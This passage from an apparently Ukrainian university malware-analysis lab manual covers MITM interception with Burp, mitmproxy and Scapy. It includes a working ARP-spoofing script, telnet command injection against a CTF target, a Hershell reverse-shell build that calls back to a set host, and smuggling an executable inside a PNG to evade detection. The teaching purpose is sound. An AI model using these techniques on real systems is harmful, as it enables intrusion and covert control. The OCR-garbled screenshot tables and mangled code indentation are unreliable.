| 21   | h                                                        | ttps://whoer.ne  | et .                                     | GET         | /js/mome    | ent-timezone.r  | nin.js  |          |         | 200      | 33144     | script     | js       |               | ×.       | 104.26.3.223   |                | 14:16:13 2 | 8080     | ۲.     |
| - 39 |                                                          | the lochoar na   |                                          | COE 1       | helani ni   | asso re Arm 15  |         |          |         | 200      | 1552      | errint     | 10       |               |          | 102 36 8 338   |                | 14-16-14-2 | RURD     | -      |
| Re   | que                                                      | st Response      |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          | _      |
| Ra   | w                                                        | Params Hea       | ders H                                   | lex         |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 10   | ET A                                                     | (ru HTTP/1.1     |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          | -      |
| 21   | lost                                                     | whoer.net        |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          | Th.    |
| 3 0  | Conne                                                    | ection: close    |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 4    | logra                                                    | ade-Insecure-    | Request                                  | s: 1        | ndraid Q:   | ONED US AND     | 10) 400 | leWebKit | (597.96 | ( KHTM   | like Ge   | cka) (bros | a / 80 ( | 19987 162 Moh | ile Cofo | ri/527.26      |                |            |          |        |
| 6    | locer                                                    | ot: text/html    | .applic                                  | ation/xht   | nl+xml.apr  | olication/xm    | l:a=0.9 | .image/v | ebp.ima | de/apng. | */*:g=0.  | 8.applicat | ion/si   | aned-exchange | :v=b3:o= | 0.9            |                |            |          |        |
| 7 5  | Sec-F                                                    | Fetch-Site: n    | one                                      |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 8 5  | Sec-F                                                    | =etch-Mode: n    | avigate                                  | 1           |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 10   | RC-P                                                     | -etch-User: /    | u da da da da da da da da da da da da da | lef] at a   |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 11   | locer                                                    | ot - Language:   | ru-RU, r                                 | u: a=0.9.6  | n-US: a=0.8 | B. en : g=0.7   |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 12   | looki                                                    | ie:cfduid=       | d23d91d                                  | 10a38588ft  | 78aea42d22  | 2782bcac1587    | 665760  |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 13   |                                                          |                  |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 14   |                                                          |                  |                                          |             |             |                 |         |          |         |          |           |            |          |               |          |                |                |            |          |        |
| 0    |                                                          | < + >            | > Typ                                    | easearchte  | rm          |                 |         |          |         |          |           |            |          |               |          |                |                |            | ) matche | s      |

Рис. 5.9: Активна НТТРЅ МІТМ

```
dnsmasq-dhcp: DHCPREQUEST(wlan0) 10.13.37.77 94:65:2d:2a:35:8b
dnsmasq-dhcp: DHCPACK(wlan0) 10.13.37.77 94:65:2d:2a:35:8b Phone
```

В якості прикладу HTTP/HTTPS MITM розглянемо прозору проксі на базі Burp Suite. Після додавання сгенерованого Burp CA сертифікату на мобільному телефоні [91], налаштування Proxy / Options / Proxy Listeners, Edit / Bind to address: All interfaces; Request handling: Support invisible proxying (enable only if needed).

Перенаправлення трафіку на проксі як і в інших випадках:

```
# iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-
```

```
port 8080
# iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 443 -j REDIRECT --to-
port 8080
```

Опційно, для випадку коли зразок ШПЗ ігнорує системний резолвер та напряму з'єднується з зовнішніми DNS серверами, перенаправлення всіх запитів на контрольований dnsmasq:

```
# iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j REDIRECT --to-
port 53
```

У разі успіху дослідник має можливість читати HTTPS трафік, та модифікувати його засобами Burp Suite, рис. 5.9. Більше інформації про роботу з Burp Suite можна знайти у [92].

#### 5.3.4 Активна MITM з mitmproxy

Одна з важливих задач при досліджені ШПЗ – аналіз та модифікація в реальному часі трафіку між зразком та центром керування. У випадку використання HTTP, HTTPS, прямих TCP з'єднань, WebSocket одним з варіантів рішення є mitmproxy [93]. Розглянемо на прикладі прозорої модифікації WebSocket поверх TLS. В якості клієнта використаємо Python3 websocket\_client, \_cli.py:

```
#!/usr/bin/env python3
from websocket import create_connection
import ssl
```

Для запуску у Kali:

```
# pip3 install websocket_client
$ ./_cli.py
received [hello world]
```

Для реалізації обробки трафіка в mitmproxy використовується Python3. В якості прикладу filter.py у повідомленнях від клієнта замінює "hello" на "mewmew", та всі повідомлення сервера на "Glory to Ukraine". Якщо в повідомленні є рядок ":woman shrugging:", воно не надсилається:

```
import re
from mitmproxy import ctx

def websocket_message(flow):
    message = flow.messages[-1]

    if message.from_client:
        ctx.log.info("client [{}]".format(message.content))
        message.content = re.sub('hello', 'mewmew', message.content)
    else:
        ctx.log.info("server [{}]".format(message.content))
        message.content = "Glory to Ukraine"
    if ':woman_shrugging:' in message.content:
        message.kill()
```

В конфігурації з розділу 5.3.1 налаштування перенаправлення та запуск mitmproxy:

```
# sysctl net.ipv4.ip_forward=1
# iptables -t nat -A PREROUTING -i eth1 -p tcp --dport 443 -j REDIRECT --to-
    port 8080
# mitmdump --mode transparent -s filter.py
Loading script filter.py
Proxy server listening at http://*:8080
10.13.37.2:45758: clientconnect
10.13.37.2:45758: GET https://174.129.224.73/
                << 101 Web Socket Protocol Handshake Ob
10.13.37.2:45758 -> WebSocket 1 message -> 174.129.224.73:443/
client [hello world]
10.13.37.2:45758 <- WebSocket 1 message <- 174.129.224.73:443/
server [mewmew world]
WebSocket connection closed by client: 1000 (message missing),
10.13.37.2:45758: clientdisconnect
=== on client
$ ./_cli.py
received [Glory to Ukraine]
```

В данному прикладі використовується самопідписаний сертифікат на стороні проксі, на стороні клієнта відключена перевірка за допомогою паpametry sslopt={"cert\_reqs":ssl.CERT\_NONE}.

#### 5.3.5 Активна MITM з Scapy та NFQUEUE

Розглянемо можливості модифікації окремих IP пакетів на прикладі Scapy [94] та NFQUEUE [95]. Сформулюємо задачу більш загально – дослідник має доступ до локальної мережі, але не до цільової системи та шлюзу, необхідно модифікувати трафік між останніми. В якості тестового полігону використаємо онлайн платформу NaumachiaCTF [96], завдання Straw House:

1. Встановимо Python NetfilterQueue [97], Scapy для Python2:

```
# apt install python-scapy python-netfilterqueue
```

2. Підключимось до VPN, знайдемо цілі для аналізу:

```
# openvpn --config straw.ovpn #--http-proxy 10.1.17.1:3128
# sysctl net.ipv4.ip_forward=1
# ip a
3: tap0: <BROADCAST, MULTICAST, UP, LOWER_UP> mtu 1500 qdisc pfifo_fast
     state UNKNOWN group default qlen 100
link/ether 2a:8e:e3:c9:ae:60 brd ff:ff:ff:ff:ff:ff
     inet 172.30.0.14/28 brd 172.30.0.15 scope global tap0
     valid_lft forever preferred_lft forever
inet6 fe80::288e:e3ff:fec9:ae60/64 scope link
        valid_lft forever preferred_lft forever
# nmap -vv -A 172.30.0.14/28
Nmap scan report for 172.30.0.2
Host is up, received arp-response (0.14s latency).
Scanned at 2019-10-31 01:55:07 EET for 59s
Not shown: 999 closed ports
Reason: 999 resets
PORT STATE SERVICE REASON
                                             VERSION
23/tcp open telnet syn-ack ttl 64 Linux telnetd
MAC Address: 02:42:08:48:38:39 (Unknown)
Nmap scan report for 172.30.0.3
Host is up, received arp-response (0.14s latency).
All 1000 scanned ports on 172.30.0.3 are closed because of 1000 resets
MAC Address: 02:42:3B:20:25:80 (Unknown)
? (172.30.0.2) at 02:42:08:48:38:39 [ether] on tap0
? (172.30.0.3) at 02:42:3b:20:25:80 [ether] on tap0
```

3. За допомогою підміни ARP [98] перенаправимо цільовий трафік:

```
# scapy
>>> p=ARP(op=2, psrc="172.30.0.2", pdst="172.30.0.3", hwdst="02:42:3b
     :20:25:80")
>>> p.display()
###[ ARP ]###
hwtype= 0x1
  ptype= IPv4
hwlen= None
  plen= None
  op= is-at
  hwsrc= 7e:64:da:84:6c:c7
  psrc= 172.30.0.2
hwdst= 02:42:3b:20:25:80
  pdst= 172.30.0.3
>>> send(p, loop=True)
>>> p=ARP(op=2, psrc="172.30.0.3", pdst="172.30.0.2", hwdst
="02:42:08:48:38:39")
>>> p.display()
###[ ARP ]###
  hwtype= 0x1
  ptype= IPv4
hwlen= None
  plen= None
  op= is-at
  hwsrc= 7e:64:da:84:6c:c7
  psrc= 172.30.0.3
  hwdst= 02:42:08:48:38:39
  pdst= 172.30.0.2
>>> send(p, loop=True)
```

Процес можна автоматизувати, arpspoof.py:

```
#!/usr/bin/python2
from scapy.all import *
from time import sleep
ip1 = "172.30.0.2"
hw1 = "02:42:08:48:38:39"
ip2 = "172.30.0.3"
hw2 = "02:42:3b:20:25:80"
while True:
    p = ARP(op=2, psrc=ip1, pdst=ip2, hwdst=hw2)
    print "spoof host1:", 'p'
    send(p, count=100)
    p = ARP(op=2, psrc=ip2, pdst=ip1, hwdst=hw1)
    print "spoof host2:", 'p'
    send(p, count=100)
    sleep(2)
```

#### 4. Обробник пакетів mitm.py:

```
#!/usr/bin/python2
from scapy.all import *
from netfilterqueue import NetfilterQueue
cmd = "\ncat ~/.ctf_flag\n"
def modify(packet):
    p = packet.get_payload()
    print "="*10, "packet"
    .
#hexdump(p)
    p = IP(p)
    #p.display()
    print 'p'
    if p.sport == 23 or p.dport == 23:
         try:
             data = p.load
print "\n" + data
              if p.dport == 23 and ("cd " in data or "ls " in data):
    print "REPLACED", 'cmd'
                  p.load = cmd
                  del p['IP'].chksum
                  del p['IP'].len
                  del p['TCP'].chksum
         except Exception as e:
             print e
              pass
    packet.set_payload(str(p))
    packet.accept()
nfqueue = NetfilterQueue()
#1 is the iptabels rule queue number, modify is the callback function
nfqueue.bind(1, modify)
try:
    print "[*] waiting for data"
nfqueue.run()
except KeyboardInterrupt:
```

pass

При виявленні пакету з telnet трафіком та командами ls або cd, команда замінюється на cat ~/.ctf\_flag. Далі перераховуються контрольні суми та розмір пакету (автоматично після видалення відповідних полів). Після аналізу та/або модифікації пакет відправляється у мережу.

5. Запустимо tcpdump для показу і збереження трафіку та перенаправимо telnet у створену чергу:

```
# tcpdump -vvXni tap0 src or dst port 23
# tcpdump -i tap0 -w dump.pcap src or dst port 23
# iptables -I FORWARD -p tcp --dport 23 -j NFQUEUE --queue-num 1
# iptables -I FORWARD -p tcp --sport 23 -j NFQUEUE --queue-num 1
```

У разі успіху дослідник отримує флаг gigem{straw\_houses\_can...}.

Більш детально з активними MITM атаками та застосуваннями можна ознайомитися на факультативному курсі з технічної інформаціїної безпеки (https://infosec.kpi.ua та https://t.me/infosec\_kpi). В якості прикладів рекомендуємо розглянути інші завдання Naumachia CTF.

#### 5.3.6 Протидія МІТМ

Одним з ефективних методів протидії МІТМ, що використовується у ШПЗ, є TLS з прямою перевіркою відкритого ключа сервера (certificate pinning) на основі протоколів з властивостями прямої секретності (forward security). Розглянемо на прикладі засобу віддаленого керування Hershell [99] та TLSv1.3:

1. Розгорнемо golang та hershell:

```
# apt install golang
# go get github.com/sysdream/hershell
# cd /root/go/src/github.com/sysdream/hershell
```

2. Створимо серверний ключ та сертифікат, зберемо виконуваний файл з прив'язкою до них:

```
# make depends
# make windows64 LHOST=172.16.78.1 LPORT=4433
```

3. (опційно) Застосуємо пакувальник [100] для зменшення розміру:

```
# wine /root/mpress/mpress.exe hershell.exe
```

- 4. Перехоплення трафіку на інтерфейсі між сервером керування та цільовою системою за допомогою tcpdump або Wireshark.
- 5. На стороні системи керування:

```
# openssl s_server
Using default temp DH parameters
ACCEPT
```

6. В цільовій системі – запуск зразка hershell.exe.

У разі успіху дослідник отримує віддалений доступ до powershell в цільовій системі:

```
----BEGIN SSL SESSION PARAMETERS -----
MGOCAQECAgMEBAITAQQgOnhdLDJrxcJ1QsziRxLUdih5o44DlaQXw/TAHFZxmlME
IADWjQZg3emCTheBHCvNMtDOFjoKhHPAhLGyef/cYejuoQYCBF6pKWmiBAICHCCk
BgQEAQAAAK4GAgROLnZx
         -- END SSL SESSION PARAMETERS ----
Shared ciphers: ECDHE - RSA - AES128 - GCM - SHA256: ECDHE - RSA - AES256 - GCM - SHA384: ECDHE -
            ECDSA - AES128 - GCM - SHA256 : ECDHE - ECDSA - AES256 - GCM - SHA384 : ECDHE - RSA - CHACHA20
             - POLY1305 : ECDHE - ECDSA - CHACHA20 - POLY1305 : ECDHE - RSA - AES128 - SHA : ECDHE - ECDSA
             - AES128 - SHA : ECDHE - RSA - AES256 - SHA : ECDHE - ECDSA - AES256 - SHA : AES128 - GCM
            SHA256: AES256-GCM-SHA384: AES128-SHA: AES256-SHA: TLS_AES_128_GCM_SHA256:
            TLS_CHACHA20_POLY1305_SHA256:TLS_AES_256_GCM_SHA384
Signature Algorithms: RSA-PSS+SHA256:ECDSA+SHA256:Ed25519:RSA-PSS+SHA384:RSA-
            \texttt{PSS+SHA512}:\texttt{RSA+SHA256}:\texttt{RSA+SHA384}:\texttt{RSA+SHA512}:\texttt{ECDSA+SHA384}:\texttt{ECDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA384}:\texttt{CDSA+SHA512}:\texttt{CDSA+SHA512}:\texttt{CDSA
            RSA+SHA1:ECDSA+SHA1
Shared Signature Algorithms: RSA-PSS+SHA256:ECDSA+SHA256:Ed25519:RSA-PSS+
            \mathtt{SHA384}:\mathtt{RSA}-\mathtt{PSS}+\mathtt{SHA512}:\mathtt{RSA}+\mathtt{SHA256}:\mathtt{RSA}+\mathtt{SHA384}:\mathtt{RSA}+\mathtt{SHA512}:\mathtt{ECDSA}+\mathtt{SHA384}:
            ECDSA+SHA512:RSA+SHA1:ECDSA+SHA1
Supported Elliptic Groups: X25519:P-256:P-384:P-521
Shared Elliptic groups: X25519:P-256:P-384:P-521
No server certificate CA names sent
CIPHER is TLS_AES_128_GCM_SHA256
Secure Renegotiation IS NOT supported
[hershell]> systeminfo /fo csv | ConvertFrom-Csv | select OS*, System*,
           Hotfix* | Format-List
                                                      : Microsoft Windows 10 Enterprise Evaluation
OS Name
                                                      : 10.0.18363 N/A Build 18363
OS Version
US Configuration : Standalone Workstation
OS Build Type : Multiprocessor Free
System Boot Time : 4/26/2020 7:00 cr
OS Manufacturer
                                                    : Microsoft Corporation
System Manufacturer : VMware, Inc.
System Model : VMware Virtual Platform
                                                     : x64-based PC
System Type
System Directory
                                               : C:\Windows\system32
System Locale : en-us; English (United States)
            ix(s) : 9 Hotfix(s) Installed.,[01]: KB4537572,[02]: KB4513661
,[03]: KB4516115,[04]: KB4517245,[05]:
Hotfix(s)
                                                           KB4521863,[06]: KB4537759,[07]: KB4541338,[08]:
                                                                        KB4552152,[09]: KB4549951
[hershell]> whoami
windev2003eval\user
```

[hershell]> whoami /groups Mandatory Label\Medium Mandatory Level

При спробі використання MITM з розділу 5.3.4 зразок закриває з'єднання – перевіряється сертифікат сервера, SHA256 Fingerprint=1B:E2:...:49:DC. Для ретроспективного розшифрування перехопленого трафіку, в тому числі при наявності закритого ключа server.key, недостатньо даних про сеансовий ключ. За замовчуванням використовується TLSv1.3:

```
$ openssl sess_id -in params.txt -noout -text
SSL-Session:
               : TLSv1.3
    Protocol
               : TLS_AES_128_GCM_SHA256
    Cipher
    Session-ID:
         D2785D2C326BC5C27542CCE24712D4762879A38E0395A417C3F4C01C56719A53
    Session-ID-ctx: 01000000
Resumption PSK: 00
         D68D0660DDE9824E17811C2BCD32D0F4163A0A8473C084B1B279FFDC61E8EE
    PSK identity: None
    PSK identity hint: None
    SRP username: None
    Start Time: 1588144489
Timeout : 7200 (sec)
    Verify return code: 0 (ok)
    Extended master secret: no
    Max Early Data: 0
```

Слід зазначити, що при наявності доступу до оперативної памяті цільо-

вої системи або серверу керування під час роботи, розшифрування трафіку можливе [101].

#### 5.4 Варіанти завдань

- Додайте INetSim у Cuckoo Sandbox з розділу 3.3.1. Проаналізуйте 3-5 зразків з theZoo [58].
- Розгорніть OpenVPN за допомогою openvpn-install [102], робота за протоколом TCP. На стороні клієнта встановіть з'єднання з OpenVPN сервером через HTTP проксі. Проксі можна отримати за допомогою fetch-some-proxies [103] або онлайн сервісів.
- (опційно) Замініть OpenVPN на SoftEther VPN [104].
- Додайте сертифікат СА mitmproxy у список довірених на клієнті (розділ 5.3.4). Проаналізуйте трафік Вашого зразку з лабораторної роботи 4.
- Перенесіть реалізацію обробника пакетів з розділу 5.3.5 на Python3 та запустіть на шлюзі з розділу 5.3.2. Модифікуйте трафік Вашого зразку з лабораторної роботи 4. Врахуйте можливість фрагментації пакетів [105].
- Розробіть застосунок, що емулює (sinkhole) сервер керування для Вашого зразку з лабораторної роботи 4, – збирає інформацію про клієнта та подає команду самознищення (зразку, не цільової системи). У випадку використання Python та HTTP(S) зверніть увагу на Flask [106], CherryPy [107], Tornado [108] та Twisted [109].
- (підвищеної складності) Розпифруйте трафік з розділу 5.3.6 за умови доступу до пам'яті openssl під час роботи.

#### 5.5 Контрольні питання

- 1. Чому у розділі 5.3.2 через Whonix Gateway не працює ping?
- 2. Що буде у обробнику mitmproxy з розділу 5.3.4 якщо веб сервер використовує стиснення (Content-Encoding: gzip)?
- 3. Для чого у mitm.py з розділу 5.3.5 "del p['IP'].chksum"?
- 4. Які з наведених у "Shared ciphers" виводі openssl s\_server у розділі 5.3.6 мають властивість PFS?

## Лабораторна робота 6

## Аналіз конфігурації

#### 6.1 Мета роботи

Отримати навички аналізу налаштувань та середовища виконання ШПЗ для задач реагування на інциденти.

#### 6.2 Постановка задачі

Дослідити методи роботи з структурованими даними за допомогою Kaitai Struct, динамічного аналізу процесів Windows/Linux та аналізу середовища емуляторів антивірусів.

#### 6.3 Порядок виконання роботи

#### 6.3.1 Аналіз структурованих даних

Конфігураційні блоки та комунікаційні протоколи ШПЗ часто представляють собою структуровані бінарні дані. Одним з підходів до зниження складності аналізу та розробки відповідних програмних засобів є розділення опису даних та алгоритмів обробки. Розглянемо на прикладі Kaitai Struct [110]. Kaitai Struct – декларативна мова опису бінарних форматів, дозволяє швидко створювати парсери бінарних даних для великої кількості мов програмування (включаючи Python). Проілюструємо переваги на прикладі парсеру PNG формату зображень при їх застосуванні в якості контейнеру для ШПЗ.

Так, один з методів обходу систем виявлення вторгнень (NIDS) та антивірусних засобів є передача корисного навантаження у вигляді PNG зображень. Зображення цього типу стиснені без втрат, мають нетривіальну структуру і алгоритми декодування. Розглянемо в якости корисного навантаження виконуваний файл chisel [111], версія остання на момент розробки посібника 1.4.0, windows\_amd64:

```
$ ls -l *exe
-rw-r--r-- 1 user user 8286208 Apr 1 17:33 chisel.exe
```

```
$ file *exe
```

| ile Edi    | ditor - C:\te | st\sam  | nple.p     | ng<br>ormat | + S/                                            | rints                                        | Te     | mnlat        | ec    | Dehi  |       | Tools | w    | indow          | Help           |       |       |                          |           |          |          | - 0           | ×      |    |
|------------|---------------|---------|------------|-------------|-------------------------------------------------|----------------------------------------------|--------|--------------|-------|-------|-------|-------|------|----------------|----------------|-------|-------|--------------------------|-----------|----------|----------|---------------|--------|----|
|            | ≥ ~ 🔒         | e) (    | 7 t        | 5           | <del>م</del>                                    | 8                                            | h      | R            | 5     | Q     |       | 0 5   | B 🔓  | 5 <b>-&gt;</b> | A L            | Hex S | 9     | 0100                     | 👰 (       | p) 📩     |          | 2 🖧 🕨         |        | >> |
| Startup    | sample        | .ong ×  | -          |             |                                                 |                                              |        |              |       |       |       |       |      |                |                |       |       | $\langle \rangle \nabla$ | Worksp    | ace      |          | 100           | •      | ×  |
| ¥ Edit     | As: Hex ∨     | Run     | Script     | ~           | Run 1                                           | Temp                                         | late:  | PNG.bt       | V     | >     |       |       |      |                |                |       |       |                          | 🕞 Op      | en Files |          |               |        |    |
|            | Ŏ 1           |         | 4          |             | 6                                               | 7                                            |        |              | В     |       |       | E     | F    | 01234          |                | CDEF  |       | ^                        | <b></b> s | ample.p  | ong      | C:\test\      |        |    |
| 0000h:     | 89 50 4       | E 47    | 0D         | 0A          | 1A (                                            | A 0                                          | 00 0   | 0 00         | 0     | 49    | 48    | 44    | 52   | SPNG.          |                | IHDR  |       |                          | 📂 Fav     | orite Fi | les      |               |        |    |
| 0010h:     | 00 00 1       | 10 00   | 00         | 00          | 07 1                                            | E7 (                                         | 08 0   | 0 00         | 00    | 00    | 7E    | FO    | F2   |                | ç              | .∼ðò  |       |                          | 定 Red     | ent File | es .     |               |        |    |
| 0020h:     | B1 00 0       | 08 00   | 00         | 49          | 44                                              | 41 9                                         | 54 7   | 18 D2        | EC    | FD    | 79    | 5C    | 13   | ±€.            | IDATXÚì        | ýy\.  |       |                          | 🛃 Bo      | okmark   | ed Files |               |        |    |
| 0030h:     | D7 F7 3       | 30 8E   | 9F         | 84          | 44 1                                            | A3 1                                         | A2 1   | I3 21        | 3 67  | AC    | A8    | B1    | 8E   | ×÷021          | ("D£¢.+j-      | ⊐"±Z  |       |                          |           |          |          |               |        |    |
| 0040h:     | 8A D5 5       | A 50    | 5A         | 41          | 08                                              | 64                                           | 9C 4   | 4 41         | 60    | 70    | 69    | A9    | A5   | SOZP           | A.doeDN1       | pi©¥  |       |                          |           |          |          |               |        |    |
| 00501:     | JD DB L       | 76 ZE   | 88         | 84          | 56 1                                            | AC .                                         | 12 I   | 16 4:<br>D D | 00    | 06    | 34    | 69    | 40   | 100.           | V-1E.          | ."1L  |       |                          |           |          |          |               |        |    |
| 008001:    | A5 D6 5       | A 60    | 37<br>B1   | BE          | 12                                              | 00 1<br>95 1                                 | BE G   | 13 81        | 01    | 04    | 15    | 00    | 64   | #02k           | -G .G.         | d.ar  |       |                          |           |          |          |               |        |    |
| 00805.     | BE 7E 4       | IC 12   | 02         | 62          | FR 1                                            | FB 7E 9E E7 F3 FC 5E BF 3F 9E %.Lbû~žçóü^¿?ž |        |              |       |       |       |       |      |                |                |       |       |                          |           |          |          |               |        |    |
| 0090h:     | BC SE E       | BC 48   | 66         | EE          | 3D DB 3D F7 DC 73 CF BD F7 5C 44^4Hf1=Û=÷ÜsÏ%÷\ |                                              |        |              |       |       |       |       |      |                |                |       |       |                          |           |          |          |               |        |    |
| 00A0h:     | BF D8 I       | 00 D7   | 8A         | FD          | 38                                              | 91 (                                         | OB 0   | 00 80        | D3    | 67    | 81    | B1    | 0C   | ¿ØĐ×S          | ý8 <b>`€</b> Ó | g.±.  |       |                          |           |          |          |               |        |    |
| 00B0h:     | 00 00 4       | 0 69    | 87         | 7F          | FD I                                            | E8 (                                         | CD 0   | 00 FI        | 64    | 3B    | F7    | B4    | EE   | @i#            | .ýèÍ.ýd        | ;÷11  |       |                          |           |          |          |               |        |    |
| 00C0h:     | DB 55 5       | 3 56    | F4         | 85          | B6 1                                            | B0 4                                         | 4C 1   | 5 FS         | 5 4 4 | F4    | 9F    | F3    | A7   | ÛUSVa          | ¶°L.õDe        | ôŸó§  |       |                          |           |          |          |               |        |    |
| 00D0h:     | 3E 19 1       | C 1D    | <b>A</b> 4 | F8          | EB 1                                            | 99 1                                         | E0 7   | 18 29        | 61    | 8A    | ЗF    | 9E    | 0E   | >3             | (øë™à∵)a       | Š?ž.  |       |                          |           |          |          |               |        |    |
| 00E0h:     | FD FB I       | 05 C8   | 50         | C7          | F3 :                                            | 53 3                                         | 1D 7   | 1 81         | 41    | B8    | FB    | 62    | F8   | ýûÕÈI          | ÇóS.;.M        | , ûbø |       | ~                        | 🕑 Wo      | rkspace  | 🗁 Ex     | plorer        |        |    |
| Template R | esults - PNG  | .bt     |            |             |                                                 |                                              |        |              |       |       |       |       |      |                |                |       |       | ×                        | Incoact   | or.      |          |               | -      | ¥  |
|            | Name          | e       |            |             |                                                 |                                              |        | Va           | lue   |       |       |       |      | Start          | Size           |       | Color | ^                        | Inspecto  | -        |          |               |        | 2  |
| ≺ struct 6 | NG SIGNA      |         | ia         |             |                                                 |                                              |        |              |       |       |       |       | 0h   |                | 8h             | For   | Bar   |                          | _         | уре      |          | Value         |        | î  |
| > uint     | 16 htDnaSi    | anature | -9<br>-1/1 |             |                                                 |                                              |        |              |       |       |       |       | Oh   |                | 2h             | For   | Ba:   |                          | Signed    | Byte     | 0        |               |        |    |
| 2 une      | TO DUP HIGHL  | gnature | -[*]       |             |                                                 |                                              |        |              |       |       |       |       | on   |                | 101            | ry.   | by:   |                          | Unsign    | ed Byte  | 0        |               |        |    |
| ✓ struct F | ING_CHUN      | K chur  | ik[U]      |             | IHD                                             | K (C                                         | ritica | i, Pubi      | ic, U | nsate | to Co | opy)  | an   |                | In             | Fg:   | Bg:   |                          | Signed    | Short    | 0        |               |        |    |
| uint       | 32 length     |         |            |             | 13                                              |                                              |        |              |       |       |       |       | 8h   |                | 4h             | Fg:   | Bg:   |                          | Unsign    | ed Shor  | t 0      |               |        |    |
| > unic     | on CTYPE ty   | pe      |            |             | IHD                                             | R                                            |        |              |       |       |       |       | Ch   |                | 4h             | Fg:   | Bg:   |                          | Signed    | Int      | 1048     | 576           |        |    |
| 🔷 🔪 stru   | ct PNG_CH     | UNK_II  | HDR ił     | hdr         | 4096                                            | 5 x 20                                       | )23 (x | 8)           |       |       |       |       | 10h  |                | Dh             | Fg:   | Bg:   |                          | Unsign    | ed Int   | 1048     | 576           |        |    |
| uint       | 32 crc        |         |            |             | 7EF0                                            | DF2B1                                        | 1h     |              |       |       |       |       | 1Dh  |                | 4h             | Fg:   | Bg:   |                          | Signed    | Int64    | -179     | 9469526110175 | 232    |    |
| ✓ struct F | NG_CHUN       | K chur  | k[1]       |             | IDAT                                            | T (Cr                                        | itical | , Publi      | c, Ur | safe  | to Co | (vqq  | 21h  |                | 800Ch          | Fq:   | Bg:   |                          | Unsign    | ed Int64 | 1664     | 7274547599376 | 5384   |    |
| uint       | :32 length    |         |            |             | 3276                                            | 58                                           |        |              |       |       |       |       | 21h  |                | 4h             | Fa:   | Ba:   |                          | Float     |          | 1.469    | 368e-39       |        |    |
| > unic     | on CTVPE ty   | ne      |            |             | IDAT                                            | г                                            |        |              |       |       |       |       | 25h  |                | 4h             | Eq:   | Ba    |                          | Double    |          | -2.00    | 149792141546  | e+188  |    |
| > ubv      | te data[327)  | 581     |            |             |                                                 |                                              |        |              |       |       |       |       | 29h  |                | 8000h          | For   | Bar   |                          | Halt Flo  | at       | 0        |               |        |    |
| 2 uby      | 22            | ]       |            |             | 0.00                                            |                                              |        |              |       |       |       |       | 0000 |                | 4              |       | by.   | ~                        | string    |          |          | 0             |        | *  |
| <          |               |         |            |             |                                                 |                                              |        |              |       |       |       |       |      |                |                |       |       | >                        | 🛷 Ins     | pector   | 18 Vari  | ables 🛛 📈 Boo | kmar < | >  |
|            |               |         |            |             |                                                 |                                              |        |              |       |       |       |       |      |                |                |       |       |                          |           |          |          |               |        |    |

Рис. 6.1: Структура PNG контейнера

chisel.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows

Створити PNG з довільного файлу можна за допомогою ImageMagick [112]:

\$ convert <(echo -e 'P5\n4096 2023\n255'; cat chisel.exe) -strip sample.png</pre>

Тут в якості проміжного формату використано Netpbm [113]. Формат має текстовий заголовок, Р5 – тип (чорно-біле зображення), 4096 2023 – ширина та висота зображення (4096 \* 2023 = 8286208, розмір файлу навантаження), 255 – максимальне значення кольору (0..255, байт). Після конвертування розмір файлу скоротився, при цьому дані можуть бути відновлені без втрат:

```
$ 1s -1 sample.png
-rw-r--r-- 1 user user 4120536 Apr 30 08:18 sample.png
$ sng sample.png
$ cat sample.sng
#SNG: from sample.png
IHDR {
    width: 4096; height: 2023; bitdepth: 8;
    using grayscale;
}
IMAGE {
    pixels hex
4d5a9000030004000000000fff00008b000000000...
```

РNG має нетривіальну структуру, дані розбиті на блоки з контрольними сумами і т.д. див. рис. 6.1. Для побудови обробника у Kaitai Struct задається опис структури, приклад специфікації PNG [114]. Збережемо у png.ksy, налаштуємо компілятор та створимо парсер для Python 3:

```
# apt-key adv --keyserver hkp://pool.sks-keyservers.net --recv 379
CE192D401AB61
```

```
# echo "deb https://dl.bintray.com/kaitai-io/debian jessie main" > /etc/apt/
    sources.list.d/kaitai.list
# apt update
# apt install kaitai-struct-compiler
# pip3 install kaitaistruct
$ ksc png.ksy -t python
```

Використаємо створений png.py для парсингу IDAT блоків, розпакуємо zlib та знайдемо текстові рядки у навантаженні (у scanline з типом фільтра 0 [115]), dump.py:

```
#!/usr/bin/env python3
from png import Png
import zlib
import re
p = Png.from_file("sample.png")
u = b""
for c in p.chunks:
    if c.type == 'tEXt':
      print("text [{}] [{}]".format(c.body.keyword, c.body.text))
elif c.type == 'IDAT':
           u += c.body
u = zlib.decompress(u)
#open("sample.bin", "wb").write(u)
sl = p.ihdr.width
png_filter = {
     0 : "None",
1 : "Sub",
     2 : "Up",
     3 : "Average",
      4 : "Paeth
ł
for n, i in enumerate(range(0, len(u), sl+1)):
      f = u[i]
      print("scanline {} offset 0x{:x}, filter {}".format(n, i, png_filter[f]))
      if f == 0:
            strings = re.findall(b"\w{4,}", u[i+1:i+s1])
           if len(strings) > 0:
                 print(strings)
     У разі успіху:
$ ./_dump.py
scanline 0 offset 0x0, filter Average
scanline 1882 offset 0x75a75a, filter None
[b'golang', b'crypto', b'skECDSAPublicKey', b'Verify', b'golang', b'crypto',
      b'skEd25519PublicKey', b'shobbarabitekey', b'verry, b golang', b'crypto',
